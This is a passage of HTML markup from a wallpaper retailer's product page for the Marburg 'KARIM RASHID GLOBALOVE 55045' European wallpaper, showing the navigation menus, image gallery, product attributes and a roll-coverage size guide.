	<li id="menu-item-202074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-202074 item-level-1 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/" class="woodmart-nav-link">Designer Collection</a>
	<ul class="sub-sub-menu wd-dropdown">
		<li id="menu-item-202075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202075 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/ashley-wilde/" class="woodmart-nav-link">Ashley Wilde</a></li>
		<li id="menu-item-202078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202078 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/kai/" class="woodmart-nav-link">KAI</a></li>
		<li id="menu-item-202077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-202077 item-level-2 wd-event-hover" ><a href="https://covers.my/product-category/fabric/designer-collection/laura-ashley/" class="woodmart-nav-link">Laura Ashley</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-219794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-219794 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/art-deco/custom-art/" class="woodmart-nav-link"><span class="nav-link-text">ART PIECE</span></a></li>
<li id="menu-item-153692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153692 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/vinyl/" class="woodmart-nav-link"><img width="50" height="50" src="https://covers.my/wp-content/uploads/2022/03/VINYL-01.png" class="wd-nav-img" alt="VINYL FLOORING" decoding="async" /><span class="nav-link-text">VINYL FLOORING</span></a></li>
<li id="menu-item-166082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/laminates/laminate-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x150.png" class="wd-nav-img" alt="LAMINATE FLOORING" decoding="async" srcset="https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings-150x149.png 150w, https://covers.my/wp-content/uploads/2023/01/Laminate-Floorings.png 222w" sizes="(max-width: 150px) 100vw, 150px" /><span class="nav-link-text">LAMINATE FLOORING</span></a></li>
<li id="menu-item-166081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166081 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/spc-flooring/" class="woodmart-nav-link"><img width="150" height="150" src="https://covers.my/wp-content/uploads/2023/01/SPC-Flooring-Laminates-150x150.png" class="wd-nav-img" alt="SPC FLOORING" decoding="async" /><span class="nav-link-text">SPC FLOORING</span></a></li>
<li id="menu-item-161373" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-161373 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/carpets/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CARPETS.png" class="wd-nav-img" alt="CARPETS" decoding="async" /><span class="nav-link-text">CARPETS</span></a></li>
<li id="menu-item-196672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/reatec/" class="woodmart-nav-link"><span class="nav-link-text">REATEC</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-153607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153607 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-221447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-221447 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/custom-print/" class="woodmart-nav-link"><span class="nav-link-text">Custom Print</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-225145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225145 item-level-1 wd-event-hover" ><a href="https://covers.my/bambino/" class="woodmart-nav-link">Véllano Bambino</a></li>
	<li id="menu-item-225144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225144 item-level-1 wd-event-hover" ><a href="https://covers.my/palmera/" class="woodmart-nav-link">Véllano Palmera</a></li>
	<li id="menu-item-225143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225143 item-level-1 wd-event-hover" ><a href="https://covers.my/novarelle/" class="woodmart-nav-link">Véllano Novarelle</a></li>
	<li id="menu-item-205645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205645 item-level-1 wd-event-hover" ><a href="https://covers.my/mr-mrs-murals/" class="woodmart-nav-link">Mr &#038; Mrs Murals</a></li>
	<li id="menu-item-198770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198770 item-level-1 wd-event-hover" ><a href="https://covers.my/dreamland/" class="woodmart-nav-link">Dreamland</a></li>
	<li id="menu-item-198768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198768 item-level-1 wd-event-hover" ><a href="https://covers.my/tropical/" class="woodmart-nav-link">Tropical</a></li>
	<li id="menu-item-198769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198769 item-level-1 wd-event-hover" ><a href="https://covers.my/chinoiseries/" class="woodmart-nav-link">Chinoiseries</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-137718 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/free-resources/" class="woodmart-nav-link"><span class="nav-link-text">Free Downloads</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-196572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196572 item-level-1 wd-event-hover" ><a href="https://covers.my/fabric-backed-collection/" class="woodmart-nav-link">Fabric Backed Collection</a></li>
	<li id="menu-item-163340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163340 item-level-1 wd-event-hover" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li id="menu-item-137723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137723 item-level-1 wd-event-hover" ><a href="https://covers.my/free-korean-collections/" class="woodmart-nav-link">Korean Collections</a></li>
	<li id="menu-item-137721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137721 item-level-1 wd-event-hover" ><a href="https://covers.my/free-european-collections/" class="woodmart-nav-link">European Collections</a></li>
	<li id="menu-item-137720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137720 item-level-1 wd-event-hover" ><a href="https://covers.my/free-digital-print/" class="woodmart-nav-link">Digital Print</a></li>
	<li id="menu-item-137722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137722 item-level-1 wd-event-hover" ><a href="https://covers.my/free-fabric-collections/" class="woodmart-nav-link">Fabric Collections</a></li>
	<li id="menu-item-137719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137719 item-level-1 wd-event-hover" ><a href="https://covers.my/free-carpet-collections/" class="woodmart-nav-link">Carpet Collections</a></li>
	<li id="menu-item-137724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137724 item-level-1 wd-event-hover" ><a href="https://covers.my/free-vinyl-flooring-collections/" class="woodmart-nav-link">Vinyl Flooring Collections</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-137686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137686 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link"><span class="nav-link-text">Latest Launched Collections</span></a></li>
<li id="menu-item-166097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-166097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://covers.my/product-category/wallpaper/best-buy-wallpaper/" class="woodmart-nav-link"><span class="nav-link-text">Best Buy</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg">
	<div class="wd-search-form  wd-header-search-form-mobile wd-display-form whb-e6fk2q1nh63jdb1d9uvu">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-94730" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs wd-sticky-on product-sticky-on product-no-bg product type-product post-94730 status-publish first instock product_cat-european-wallpaper product_cat-karim-gl-european-wallpaper product_cat-wallpaper product_tag-burlap product_tag-fabric product_tag-fiber product_tag-pattern product_tag-textile has-post-thumbnail product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-popup">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		<div class="product-labels labels-rounded"><span class="new product-label">New</span></div>
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-768x606.jpg" data-thumb-alt="KARIM RASHID GLOBALOVE 55045 - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045.jpg"><img width="1500" height="1184" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045.jpg" class="wp-post-image wp-post-image" alt="KARIM RASHID GLOBALOVE 55045 - Image 1" title="KARIM-GL-55045" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045.jpg" data-large_image_width="1920" data-large_image_height="1516" decoding="async" fetchpriority="high" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-768x606.jpg 768w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-1013x800.jpg 1013w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-1536x1213.jpg 1536w" sizes="(max-width: 1500px) 100vw, 1500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled-737x1024.jpg" data-thumb-alt="KARIM RASHID GLOBALOVE 55045 - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled.jpg">
					<img width="1500" height="2084" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled.jpg" class="" alt="KARIM RASHID GLOBALOVE 55045 - Image 2" title="KARIM-GL-55045-55040-55083lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled.jpg" data-large_image_width="1843" data-large_image_height="2560" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled.jpg 1843w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled-737x1024.jpg 737w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled-768x1067.jpg 768w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled-1106x1536.jpg 1106w" sizes="(max-width: 1500px) 100vw, 1500px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled-737x1024.jpg" data-thumb-alt="KARIM RASHID GLOBALOVE 55045 - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled.jpg">
					<img width="1500" height="2084" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled.jpg" class="" alt="KARIM RASHID GLOBALOVE 55045 - Image 3" title="KARIM-GL-55040-55023-55045lithos" data-caption="" data-src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled.jpg" data-large_image="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled.jpg" data-large_image_width="1843" data-large_image_height="2560" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled.jpg 1843w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled-737x1024.jpg 737w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled-768x1067.jpg 768w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled-1106x1536.jpg 1106w" sizes="(max-width: 1500px) 100vw, 1500px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="118" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-768x606.jpg" class="attachment-150x0 size-150x0" alt="KARIM RASHID GLOBALOVE 55045" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-768x606.jpg 768w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-1013x800.jpg 1013w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-1536x1213.jpg 1536w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045.jpg 1920w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="208" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled-737x1024.jpg" class="attachment-150x0 size-150x0" alt="KARIM RASHID GLOBALOVE 55045 - Image 2" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled-737x1024.jpg 737w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled-768x1067.jpg 768w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled-1106x1536.jpg 1106w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55045-55040-55083lithos-scaled.jpg 1843w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="208" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled-737x1024.jpg" class="attachment-150x0 size-150x0" alt="KARIM RASHID GLOBALOVE 55045 - Image 3" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled-737x1024.jpg 737w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled-768x1067.jpg 768w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled-1106x1536.jpg 1106w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55040-55023-55045lithos-scaled.jpg 1843w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://covers.my">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/shop/">
					Products				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/">
					Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/">
					European Wallpaper				</a>
			<span class="wd-delimiter"></span>				<a href="https://covers.my/product-category/wallpaper/european-wallpaper/karim-gl-european-wallpaper/" class="wd-last-link">
					KARIM GL				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					KARIM RASHID GLOBALOVE 55045				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://covers.my/shop/karim-rashid-globalove-55044/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/karim-rashid-globalove-55044/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55044-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="KARIM RASHID GLOBALOVE 55044" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55044-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55044-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/karim-rashid-globalove-55044/" class="wd-entities-title">
						KARIM RASHID GLOBALOVE 55044					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	
	<a href="https://covers.my/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://covers.my/shop/karim-rashid-globalove-55046/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://covers.my/shop/karim-rashid-globalove-55046/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55046-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="KARIM RASHID GLOBALOVE 55046" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55046-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/KARIM-GL-55046-718x718.jpg 718w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://covers.my/shop/karim-rashid-globalove-55046/" class="wd-entities-title">
						KARIM RASHID GLOBALOVE 55046					</a>

					<span class="price">
											</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							<div class="wd-product-brands">			<a href="https://covers.my/brand/marburg/">
				<img width="612" height="337" src="https://covers.my/wp-content/uploads/2022/01/marburg.png" class="attachment-full size-full" alt="Marburg" title="Marburg" loading="lazy" />			</a>
			</div>
<h1 class="product_title entry-title wd-entities-title">
	
	KARIM RASHID GLOBALOVE 55045
	</h1>
<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p>This European Wallpaper roll is 0.75M(w) x10M(L) which is suitable for approximately 70SQFT wall coverage, taking into account of minor wastages.</p>
</div>
<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_product-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Product Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/product-type/european-wallpaper/" rel="tag">European Wallpaper</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_paper-type">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Paper Type					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/paper-type/non-woven/" rel="tag">Non-Woven</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_collection">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Collection					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/collection/karim-gl/" rel="tag">KARIM GL</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Brand					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/brand/marburg/" rel="tag">Marburg</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Origin					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/origin/germany/" rel="tag">Germany</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_characteristics">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Characteristics					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/characteristics/washable-good-light-fastnessenvironmental-friendly-paste-the-wall-france-a-emmissions-dans-lair-interiur-low-volatile-organic-compount-emissions-type-c-s2-d0-fire-rated/" rel="tag">Washable, Good Light Fastness,Environmental Friendly, Paste The Wall, France A+ Emmissions Dans L&#039;air Interiur, Low Volatile Organic Compount emissions, Type C s2 d0 Fire Rated</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_roll-size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Roll Size					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/roll-size/0-75m-x-10-05m/" rel="tag">0.75M x 10.05M</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Color					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/color/grey/" rel="tag">Grey</a></p>

							</span>, <span class="wd-attr-term">
				<p><a href="https://covers.my/color/white/" rel="tag">White</a></p>

							</span>			</td>
		</tr>
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_uom">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						UOM					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p><a href="https://covers.my/uom/rolls/" rel="tag">Rolls</a></p>

							</span>			</td>
		</tr>
	</table>
											<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="94730" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="c84e2d53b2" data-product-id="94730" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
									<style data-type="vc_shortcodes-custom-css">
					.vc_custom_1627299168078{margin-bottom: 30px !important;}.vc_custom_1627299799127{margin-bottom: 0px !important;}.vc_custom_1627299691059{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299721914{margin-bottom: 20px !important;border-bottom-width: 1px !important;padding-bottom: 20px !important;border-bottom-color: #e6e6e6 !important;border-bottom-style: solid !important;}.vc_custom_1627299836938{margin-bottom: 0px !important;}									/* */
				</style>
						<div id="wd_sizeguide" data-wrap-class="wd-sizeguide-wrap" class="mfp-hide wd-popup wd-popup-element wd-sizeguide wd-scroll-content">
				<h4 class="wd-sizeguide-title">
					Product Wallcoverage Guide				</h4>
				<div class="wd-sizeguide-content">
											&nbsp;

&nbsp;									</div>
									<div class="responsive-table">
						<table class="wd-sizeguide-table">
															<tr>
																			<td>
											Product Type										</td>
																			<td>
											Roll Width (Inch)										</td>
																			<td>
											Roll Length (Metres)										</td>
																			<td>
											Approximate Wall Coverage										</td>
																	</tr>
															<tr>
																			<td>
											Korean Wallpaper										</td>
																			<td>
											42&quot;										</td>
																			<td>
											15.6										</td>
																			<td>
											150 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Korean Non Woven 21&quot; Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											European Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Asian Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Contract Wallpaper										</td>
																			<td>
											21&quot;										</td>
																			<td>
											10.05										</td>
																			<td>
											50 SQFT										</td>
																	</tr>
															<tr>
																			<td>
											Fabric Backed Wallpaper										</td>
																			<td>
											54&quot;										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
															<tr>
																			<td>
											Digital Print Wallpaper										</td>
																			<td>
											40&quot; / 48&quot; / 58&quot; 										</td>
																			<td>
											Any amount desired										</td>
																			<td>
											Any amount desired										</td>
																	</tr>
													</table>
					</div>
							</div>

			<div class="wd-sizeguide-btn wd-action-btn wd-sizeguide-icon wd-style-text">
				<a class="wd-open-popup" rel="nofollow" href="#wd_sizeguide">
					<span>Size guide</span>
				</a>
			</div>
				<div class="wd-product-info wd-visits-count wd-style-with-bg" data-product-id="94730">
			<span class="wd-info-icon"></span><span class="wd-info-number">7</span>
